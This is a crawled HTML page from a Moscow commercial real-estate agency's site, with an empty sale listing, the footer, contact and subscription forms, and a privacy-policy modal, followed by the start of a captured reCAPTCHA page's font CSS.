														<option value="0">По умолчанию</option>
														<option value="name">По алфавиту</option>
														<option value="price">По цене</option>
													</select>
												</div>
											</form>
										</div>
									</div>
								</div>
							</div>
							 
<div class="list__content">
	<div class="products">
		<div class="products__items">
			<div class="row">
			Ничего не найдено

</div>





                                       </div>
                                       <div class="products__pagination">
                                          <div class="pagination">
                                             <div class="row">

	                                                   
                                             </div>
                                          </div>
                                       </div>
                                    </div>


<style>
@media print {
.products__remove,
.act__right,
.podpiska,
#scroller,
.phones__callback .btn-main,
#mobile-filter,
.mainmenu,
footer {display:none;}
.page__content .col-md-9,
.col-md-6 {width: 100% !important;}
}

</style><div class="seo_block_list">
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		  <section class="podpiska">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
					<div class="podpiska__left">
						<div class="podpiska__img">
 <img src="/v/images/icon_subscribe.jpg" alt="">
						</div>
						<div class="podspiska__text">
							<div class="podpiska__title">
								 Подписка на рассылку
							</div>
							<div class="podpiska__caption">
								 Новые объекты, спецпредложения <br>
								и многое другое<br>
							</div>
						</div>
					</div>
				</div>
				<div class="col-md-8">
					<div class="podpiska__right">
						<form action="">
 <input type="text" name="email" placeholder="ВВЕДИТЕ ВАШ E-MAIL">
						</form>
					</div>
				</div>
			</div>
		</div>
 </section>
	</div>
</div>
<br> <!-- || !strpos($_SERVER['REQUEST_URI'],'/objects/') -->



	  </div>
	  </main>

      <footer id="footer" class="footer">
         <div class="container">
            <div class="row">
               <div class="col-md-3 col-sm-12">
                  <div class="footer__left">
                     <div class="footer__logo"><img src="/bitrix/templates/s1/images/logo2.png" alt=""></div>
                     <div class="footer__copy">&copy "ПИОНЕР ЭСТЕЙТ" 2019</div>
                     <div class="row">
	<div class="hidden-md hidden-lg col-sm-6 col-xs-12">
		<div class="contacts__item" id="">
            <p>Аренда&nbsp;<a href="tel:+74952603003" class="footer_phone">+7 (495) 260-30-03</a></p>
				<p>Продажа&nbsp;<a href="tel:+74952270227" class="footer_phone">+7 (495) 227-02-27</a></p>
		</div>		
	</div>
	<div class="hidden-md hidden-lg col-sm-6 col-xs-12">
		<div class="contacts__item" id="">
			

			<div><span><a href="/#callback" style="color:#fff;" class="footer_callback_link">Заказать звонок</a></span></div>
			<br>
			<div class="subscribe2"><span><a href="/#subscribe" style="color:#fff;">Подписка на рассылку</a></span></div>
		</div>
	</div>
</div>                     <div class="footer__text">Обращаем Ваше внимание на то, что сведения, размещенные на данном интернет-сайте, носят исключительно информативный характер и ни при каких условиях не могут расцениваться как публичная оферта, определяемая положениями cтатьи 437 Гражданского кодекса РФ. </div>
                     <div class="footer__socials">
<a href="" id="fsocials1"></a>
<a href="" id="fsocials2"></a>
<a href="" id="fsocials3"></a>                     </div>
                     <div class="footer__dev"><a href="http://empis.ru" target="_blank">Создание сайта - EMPIS</a></div>
                  </div>
               </div>



               <div class="col-md-6 col-sm-12 hidden-sm hidden-xs">
                  <div class="footer__info">
                     <div class="col-md-4">
                        <div class="contacts">
                           <div class="contacts__item" id="contacts1"><span>Москва,<br>
 Дмитровский переулок, 9</span></div>
                           <div class="contacts__item" id="contacts2"><span>ОТДЕЛ АРЕНДЫ&nbsp;<br>
<p><a href="tel:+74952603003" class="footer_phone">+7 (495) 260-30-03</a></p></span><span>ПРОДАЖА&nbsp;<br>
<p><a href="tel:+74952270227" class="footer_phone">+7 (495) 227-02-27</a></p>
</span></div>


                            <div class="contacts__item" id="contacts4"><span>График работы <br>
с 09:00 - 18:00</span></div>
                        </div>
                     </div>
                     <div class="col-md-4 hidden-sm hidden-xs">

<div class="footer__links">
<ul>
			<li><a href="/about/">О компании</a></li>
				<li><a href="/objects/rent/">Аренда</a></li>
				<li class="active"><a href="/objects/sale/">Продажа</a></li>
				<li><a href="/objects/underground/">Объекты на карте метро</a></li>
				<li><a href="/objects/rent/?view_map=1">Объекты на карте</a></li>
				<li><a href="/contacts/">Контакты</a></li>
	</ul>
</div>

                     </div>
                     <div class="col-md-4 hidden-sm hidden-xs footer_menu2">

<div class="footer__links">
<ul>
			<li><a href="/podpiska/index.php">Подписка на рассылку</a></li>
				<li><a href="/#callback">Заказать звонок</a></li>
				<li><a href="/favourite/">Избранное</a></li>
				<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности и обработки персональных данных</a></li>
	</ul>
</div>
				<div class="footer__links footer__links_okruga">
					<ul>
						<li><a href="#">Округа</a></li>
						<div class="okruga">
                            <ul>
                                <li><a href="/objects/district/tao/">ТАО</a></li>
                                <li><a href="/objects/district/nao/">НАО</a></li>
                                <li><a href="/objects/district/zelao/">ЗЕЛАО</a></li>
                                <li><a href="/objects/district/szao/">СЗАО</a></li>
                                <li><a href="/objects/district/zao/">ЗАО</a></li>
                                <li><a href="/objects/district/uzao/">ЮЗАО</a></li>
                                <li><a href="/objects/district/uao/">ЮАО</a></li>
                                <li><a href="/objects/district/uvao/">ЮВАО</a></li>
                                <li><a href="/objects/district/vao/">ВАО</a></li>
                                <li><a href="/objects/district/sao/">САО</a></li>
                                <li><a href="/objects/district/tsao/">ЦАО</a></li>
                                <li><a href="/objects/district/svao/">СВАО</a></li>
                            </ul>
						</div>
					</ul> 
				</div>
         </div>
		 </div>
</div>

<div class="footer_fmenu col-md-2 hidden-sm hidden-xs">
    <div class="footer__links">
        <ul>
            <li><a href="/objects/rent/office/">Офисы</a></li>
<li><a href="/objects/rent/trade/">Торговые</a></li>
<li><a href="/objects/rent/store/">Складские</a></li>
<li><a href="/objects/rent/manufacture/">Производственные</a></li>
<li><a href="/objects/rent/common/">Свободного назначения</a></li>        </ul>
    </div>
</div>

      </div>
   </div>
</footer>



      <!-- Модальные окно - Заказать звонок -->
	  <a href="#myModal_zakazat_zvonok" id="myModal_zakazat_zvonok_lnk"></a>
      <div id="myModal_zakazat_zvonok" class="modal fade">
         <div class="modal-dialog" id="modal_zvonok_width">
            <div class="modal-content">
               <!-- Заголовок модального окна -->
               <div class="modal-header">
                  <button type="button" class="close" id="modal_zvonok_close" data-dismiss="modal" aria-hidden="true"><img src="/bitrix/templates/s1/images/icon-close.png"></button>
               </div>
               <!-- Основное содержимое модального окна -->
               <div class="modal-body" id="modal_zvonok_container">
                  <div class="modal_zvonok_content">
                     <h4 class="modal-title" id="modal_zvonok">ЗАКАЗАТЬ ЗВОНОК</h4>
                     <div class="modal_zvonok_form_content">
                        <form id="form_zakazat_zvonok_top" >
                           <div class="form-group" >
                              <input type="text" name="name" required="required"  placeholder="Имя">
                           </div>
                           <div class="form-group">
                              <input type="tel" name="phone" required="required" placeholder="Телефон">
                           </div>
						   <div class="form-group">
								<div class="g-recaptcha" data-sitekey="6LfF1YAUAAAAACNjEE4oana7xmY62pPAU5IlNQnR"></div>
						   </div>
                           <!-- <div class="form-group">
                              <span class="captcha">Введите код с картинки: </span><img src="/bitrix/templates/s1/images/captcha.png" alt="">
                              </div> -->
                           <div class="check-block">
                              <label class="myCheckbox">
                              <input type="checkbox" checked="checked" required="required" name="check"><span></span>
                              </label>
                              <label for="check">Даю согласие на обработку персональных данных</label>
                           </div>
                           <button class="btn-main">Отправить</button>
                        </form>
                     </div>
                  </div>
               </div>
               <!-- Футер модального окна
                  <div class="modal-footer">
                    <!--<button class="button_calc"><span id="caption_zakazat">Заказать звонок</button>
                  </div>-->
            </div>
         </div>
      </div>
	  <a href="#myModal_zayavka" id="myModal_zayavka_lnk"></a>
      <!-- Модальные окно - Отправить заявку -->
      <div id="myModal_zayavka" class="modal fade">
         <div class="modal-dialog" id="modal_zvonok_width">
            <div class="modal-content">
               <!-- Заголовок модального окна -->
               <div class="modal-header">
                  <button type="button" class="close" id="modal_zvonok_close" data-dismiss="modal" aria-hidden="true"><img src="/bitrix/templates/s1/images/close.png"></button>
               </div>
               <!-- Основное содержимое модального окна -->
               <div class="modal-body" id="modal_zvonok_container">
                  <div class="modal_zvonok_content">
                     <h4 class="modal-title" id="modal_zvonok">Отправить заявку</h4>
                     <div class="modal_zvonok_form_content">
                        <form id="form_zakazat_zvonok" >
                           <div class="form-group" >
                              <input type="text" name="name" required="required" placeholder="Имя">
                           </div>
                           <div class="form-group">
                              <input type="tel" name="phone" required="required" placeholder="Телефон">
                           </div>
                           <div class="form-group">
                              <input type="email" name="email"  placeholder="E-mail">
                           </div>
						   <div class="form-group">
								<div class="g-recaptcha" data-sitekey="6LfF1YAUAAAAACNjEE4oana7xmY62pPAU5IlNQnR"></div>
						   </div>
                           <!-- <div class="form-group">
                              <span class="captcha">Введите код с картинки: </span><img src="/bitrix/templates/s1/images/captcha.png" alt="">
                              </div> -->
                           <div class="check-block">
                              <label class="myCheckbox">
                              <input type="checkbox" checked="checked" required="required" name="check"><span></span>
                              </label>
                              <label for="check">Даю согласие на обработку персональных данных</label>
                           </div>
                           <button class="btn-main">Отправить</button>

						   <input type="hidden" name="object" value="">
						   <input type="hidden" name="frm_type" value="">

                        </form>
                     </div>
                  </div>
               </div>
               <!-- Футер модального окна
                  <div class="modal-footer">
                    <!--<button class="button_calc"><span id="caption_zakazat">Заказать звонок</button>
                  </div>-->
            </div>
         </div>
      </div>




      </div>
      <!-- Модальные окно - Спасибо за заявку -->
	  <a href="#myModal_spasibo" id="myModal_spasibo_lnk"></a>
      <div id="myModal_spasibo" class="modal fade">
         <div class="modal-dialog" id="modal_zvonok_size">
            <div class="modal-content">
               <!-- Основное содержимое модального окна -->
               <div class="modal-body" id="modal_spasibo_container">
                  <div class="modal_zvonok_content">
                     <h4 class="modal-title" id="modal_spasibo">СПАСИБО ЗА<br> ОСТАВЛЕННУЮ ЗАЯВКУ</h4>
                     <h5 class="modal_zvonok_text">
                        Мы получили Вашу заявку, в <br>ближайшее время менеджер <br>Вам перезвонит
                     </h5>
                     <div class="modal_zvonok_form_content">
                        <button type="button" data-dismiss="modal" id="modal_close_href" class="close2">Закрыть</button>
                     </div>
                  </div>
               </div>
               <!-- Футер модального окна
                  <div class="modal-footer">
                    <button class="button_calc"><span id="caption_zakazat">Заказать звонок</button>
                  </div>-->
            </div>
         </div>
      </div>

     <a href="#myModal_sharesend" id="myModal_sharesend_lnk"></a>
     <div id="myModal_sharesend" class="modal fade">
         <div class="modal-dialog" id="modal_zvonok_size">
             <div class="modal-content">
                 <!-- Основное содержимое модального окна -->
                 <div class="modal-body" id="modal_spasibo_container">
                     <div class="modal_zvonok_content">
                         <h4 class="modal-title" id="modal_spasibo">Карточка объекта отправлена на указанную почту.</h4>
                         <div class="modal_zvonok_form_content">
                             <button type="button" data-dismiss="modal" id="modal_close_href" class="close2">Закрыть</button>
                         </div>
                     </div>
                 </div>
                 <!-- Футер модального окна
                    <div class="modal-footer">
                      <button class="button_calc"><span id="caption_zakazat">Заказать звонок</button>
                    </div>-->
             </div>
         </div>
     </div>

	  <a href="#myModal_politika" id="myModal_politika_lnk"></a>
      <!-- Модальные окно - Политика конфиденциальности -->
 <noindex>
      <div id="myModal_politika" class="modal fade" style="z-index: 9999;">
         <div class="modal-dialog" id="modal_politika">
            <div class="modal-content">
               <!-- Заголовок модального окна -->
               <div class="modal-header">
                  <button type="button" class="close" id="modal_zvonok_close" data-dismiss="modal" aria-hidden="true"><img src="/bitrix/templates/s1/images/icon-close.png"></button>
                  <h4 class="modal-title" id="modal_politika_title">Политика конфиденциальности</h4>
               </div>
               <!-- Основное содержимое модального окна -->
               <div class="polit">
<p style="text-align: justify;">Мы признаем важность конфиденциальности информации. В этом документе описывается, какую личную информацию мы получаем и собираем, когда Вы пользуетесь сайтом . Мы надеемся, что эти сведения помогут Вам принимать осознанные решения в отношении предоставляемой нам личной информации.</p>
                  <h5>Общедоступная информация и идентификация посетителей</h5>
                  <p style="text-align: justify;">На нашем сайте не предусмотрена система регистрации, поэтому если Вы просто просматриваете наш сайт, информация о Вас не публикуется нигде на сайте.</p>
                  <h5>Телефонный номер, электронная почта и имя</h5>
                  <p style="text-align: justify;">Номер телефона, почта и имя, указываемые Вами при отправке заявки и заказе обратного звонка, не показываются другим посетителям сайта. Мы можем сохранять полученные данные и другие письма, отправленные Вами, чтобы обрабатывать Ваши заявки, отвечать на запросы клиентов и совершенствовать уровень обслуживания.</p>
                  <h5>Цели сбора и обработки персональной информации пользователей</h5>
                  <p style="text-align: justify;">На сайте есть возможность заказа обратного звонка, отправки электронной почты и возможность оставить заявку на услуги. Ваше добровольное согласие на заказ обратного звонка и (или) отправку электронной почты и (или) оставление заявки на услуги подтверждается путем ввода Вашего Имени и Номера Телефона или Электронной Почты в форму заявки, форму отправки письма и в форму заказа обратного звонка. Ваше Имя используется для личного обращения к Вам, а Номер Телефона и/или Электронная Почта &mdash; для связи с Вами нашими сотрудниками для предложения наших услуг, ответа на Ваши вопросы и для других видов обработки Вашего обращения. Пользователь предоставляет свои данные добровольно, только после этого, в дальнейшем, с ним связывается наш сотрудник. Данные хранятся в архиве до тех пор, пока существует наша компания.</p>
                  <h5>Условия обработки и её передачи третьим лицам</h5>
                  <p style="text-align: justify;">Ваши Имя и Номер телефона никогда и ни при каких условиях не будут переданы третьим лицам, исключая случаи, которые связаны с исполнением законодательства Российской Федерации.</p>
                  <h5>Протоколирование</h5>
                  <p style="text-align: justify;">При каждом посещении сайта наши серверы автоматически записывают информацию, которую Ваш браузер передает при посещении веб-страниц. Как правило, эта информация включает запрашиваемую веб-страницу, IP-адрес компьютера, тип браузера, языковые настройки браузера, дату и время запроса, а также один или несколько файлов cookie, которые позволяют точно идентифицировать Ваш браузер.</p>
                  <h5>Куки (cookie)</h5>
                  <p style="text-align: justify;">На сайте используются куки (Cookies), происходит сбор данных о посетителях с помощью сервисов Яндекс Метрика и Google Analitycs. Эти данные служат для сбора информации о действиях посетителей на сайте, для улучшения качества его содержания, возможностей и удобства использования. В любое время Вы можете изменить параметры в настройках Вашего браузера таким образом, чтобы браузер перестал передавать (сохранять) все файлы cookie, а также оповещал об их отправке. При этом следует учесть, что в этом случае некоторые сервисы и функции могут перестать работать.</p>
                  <h5>Изменение политики конфиденциальности</h5>
                  <p style="text-align: justify;">На этой странице Вы сможете узнать о любых изменениях данной политики конфиденциальности. В особых случаях Вам будет выслана информация на Ваш телефон.</p>
                  <h5>Затраты на доступ</h5>
                  <p style="text-align: justify;">Вы должны обеспечить за свой счет оборудование и подключение к Интернет, необходимые Вам для получения доступа к Сайту и его использования. Вы несете единоличную ответственность за любые затраты на доступ к Сайту через беспроводную связь или иные.</p>
               </div>
               <!-- Футер модального окна
                  <div class="modal-footer">
                    <!--<button class="button_calc"><span id="caption_zakazat">Заказать звонок</button>
                  </div>-->
            </div>
         </div>
      </div>
 </noindex>


	  <a href="#myModal_empty" id="myModal_empty_lnk"></a>
      <!-- Модальные окно - Отправить заявку -->
      <div id="myModal_empty" class="modal fade">
         <div class="modal-dialog" id="modal_empty_width">
            <div class="modal-content">
               <!-- Заголовок модального окна -->
               <div class="modal-header">
                  <button type="button" class="close" id="modal_zvonok_close" data-dismiss="modal" aria-hidden="true"><img src="/bitrix/templates/s1/images/close.png"></button>
               </div>
               <!-- Основное содержимое модального окна -->
               <div class="modal-body" id="modal_zvonok_container">
                  <div class="modal_empty_content">
                     <h4 class="modal-title" id="modal_empty"></h4>
                     <div class="modal_empty_form_content">

                     </div>
                  </div>
               </div>
               <!-- Футер модального окна
                  <div class="modal-footer">
                    <!--<button class="button_calc"><span id="caption_zakazat">Заказать звонок</button>
                  </div>-->
            </div>
         </div>
      </div>

<div id="scroller" class="b-top" style=""><span class="b-top-but"><i class="fa fa-angle-up" aria-hidden="true"></i>наверх</span></div>

<a href="#myModal_subscribe" id="myModal_subscribe_lnk"></a>
<div id="myModal_subscribe" class="modal fade">
         <div class="modal-dialog" id="modal_subscribe_width">
            <div class="modal-content">
               <!-- Заголовок модального окна -->
               <div class="modal-header">
                  <button type="button" class="close" id="modal_zvonok_close" data-dismiss="modal" aria-hidden="true"><img src="/bitrix/templates/s1/images/close.png"></button>
               </div>
               <!-- Основное содержимое модального окна -->
               <div class="modal-body" id="modal_zvonok_container">
                  <div class="modal_subscribe_content">
                     <h4 class="modal-title" id="modal_empty"></h4>
                     <div class="modal_subscribe_form_content">


<section class="podpiska podpiska2">
               <div class="container">
                  <div class="row">
                     <div class="col-md-4">
                        <div class="podpiska__left">
                           <div class="podpiska__img"><img src="/bitrix/templates/s1/images/icon_subscribe.jpg" alt=""></div>
                           <div class="podspiska__text">
                              <div class="podpiska__title">Подписка на рассылку</div>
                              <div class="podpiska__caption">Новые объекты, спецпредложения <br />и другое</div>
                           </div>
                        </div>
                     </div>
                     <div class="col-md-8">                         <div class="podpiska__right 11 not_main">
                           <form action="">
								<span><input type="text" name="email" required="required" placeholder="ВВЕДИТЕ ВАШ E-MAIL" /></span>
								<span><input type="submit" class="hidden-submit" value=""></span>
							</form>
                        </div>
                     </div>
                  </div>
               </div>
            </section>

			</div>
                  </div>
               </div>
               <!-- Футер модального окна
                  <div class="modal-footer">
                    <!--<button class="button_calc"><span id="caption_zakazat">Заказать звонок</button>
                  </div>-->
            </div>
         </div>
      </div>
	  
	  <!-- Модальные окно - Поделиться информацией об объекте -->
      <div id="myModal_emailsend" class="modal fade">
         <div class="modal-dialog" id="modal_zvonok_width">
            <div class="modal-content">
               <!-- Заголовок модального окна -->
               <div class="modal-header">
                  <button type="button" class="close" id="modal_zvonok_close" data-dismiss="modal" aria-hidden="true"><img src="/bitrix/templates/s1/images/close.png"></button>
               </div>
               <!-- Основное содержимое модального окна -->
               <div class="modal-body" id="modal_zvonok_container">
                  <div class="modal_zvonok_content">
                     <h4 class="modal-title" id="modal_zvonok">Поделиться информацией<br/> об объекте</h4>
                     <div class="modal_zvonok_form_content">
                        <form action="#" method="post" class="share-js-form" id="share-js-object">
                            <input type="hidden" name="ITEM_ID" value=""/>
                            <input type="hidden" name="ITEM_URL" value=""/>
                           <div class="form-group">
                              <input type="email" name="EMAIL" required="required"  placeholder="E-mail">
                           </div>
						   <div class="form-group">
								<div class="g-recaptcha" data-sitekey="6LfF1YAUAAAAACNjEE4oana7xmY62pPAU5IlNQnR"></div>
						   </div>                         
                           <div class="check-block">
                              <label class="myCheckbox">
                              <input type="checkbox" checked="checked" required="required" name="check"><span></span>
                              </label>
                              <label for="check">Даю согласие на обработку персональных данных</label>
                           </div>
                           <button class="btn-main">Отправить</button>
						   <input type="hidden" name="object" value="">
						   <input type="hidden" name="frm_type" value="">
                        </form>
                     </div>
                  </div>
               </div>
               <!-- Футер модального окна
                  <div class="modal-footer">
                    <!--<button class="button_calc"><span id="caption_zakazat">Заказать звонок</button>
                  </div>-->
            </div>
         </div>
      </div>
	  
	  

	  <div class="modal-backdrop fade" style="display:none;"></div>
	  <link rel="stylesheet" type="text/css" href="/bitrix/templates/s1/js/jquery-ui-1.12.1.custom/jquery-ui.css">
	  <link rel="stylesheet" type="text/css" href="/bitrix/templates/s1/js/jquery-ui-1.12.1.custom/jquery-ui.structure.css">
	  <link rel="stylesheet" type="text/css" href="/bitrix/templates/s1/js/jquery-ui-1.12.1.custom/jquery-ui.theme.css">


      <script type="text/javascript" src="/bitrix/templates/s1/js/bootstrap.min.js"></script>
      <script type="text/javascript" src="/bitrix/templates/s1/js/slick.min.js"></script>
      <script src="/bitrix/templates/s1/js/maskedinput.js"></script>
<script src="/bitrix/templates/s1/libs/lightbox/js/lightbox.min.js"></script>
      <script src="/bitrix/templates/s1/js/jquery-ui-1.12.1.custom/jquery-ui.min.js"></script>


      
      <script type="text/javascript" src="/bitrix/templates/s1/js/main.js"></script>
      <script type="text/javascript" src="/bitrix/templates/s1/js/zoomsl-3.0.min.js"></script>
      <script type="text/javascript" src="/bitrix/templates/s1/js/add.js?v=5"></script>





<script>
$(document).ready(function () {
    $(window).scroll(function () {
        if ($(this).scrollTop() > 0) {
            $('#scroller').fadeIn();
        } else {
            $('#scroller').fadeOut();
        }
    });
    $('#scroller').click(function () {
        $('body,html').animate({scrollTop: 0}, 400);
        return false;
    });

   //  $('.mainform__inputюmainform__input23').click(function(){
   //    $('.map_passed_no').closest('.jm_station.msk').children('.jm_station__name').addClass('activeStation');
   //    console.log('скрипт сработал');
   // });

    $('.smartfilter.mainfilterform').on('click', function(){
      setTimeout(function(){
         console.log('setTimout work!');
      },1000);

    });

    $('#metro_inp').on('click', function(){
      setTimeout(function(){
         $('.map_passed_no').closest('.jm_station.msk').children('.jm_station__name').addClass('activeStation');
      },1000);

    });

    $(".room_video_link").on('click', function(e) {

        console.log('cssd');
        // alert('video');
        // $("#myModal_map_lnk").trigger("click");
        $("#myModal_empty_lnk").trigger("click");

        $("#myModal_empty").removeClass("fade");
        $("#myModal_empty").fadeIn("fast");

        $("#myModal_empty").addClass("videomodal");

        $(".modal-backdrop").addClass("in");
        $(".modal-backdrop").show();
        $("body").addClass("modal-open");
        var cvideo = $(this).parent().find('.hidden').html();
        // alert(cvideo);
        $("#myModal_empty .modal_empty_form_content").html(cvideo);
        $("#myModal_empty .modal-title").html('');

        return false;

    });
});
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53087455, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53087455" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lightgallery/1.7.2/js/lightgallery.min.js"></script>

   </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfF1YAUAAAAACNjEE4oana7xmY62pPAU5IlNQnR&co=aHR0cHM6Ly93d3cucGlvbmVlci1lc3RhdGUucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ou1q35uowfar
body_size: 49233
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
